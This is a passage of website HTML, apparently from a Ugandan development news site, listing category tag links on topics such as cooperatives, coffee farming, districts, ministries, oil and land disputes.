Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/conflict/" rel="tag">conflict</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-management/" rel="tag">Land management</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a 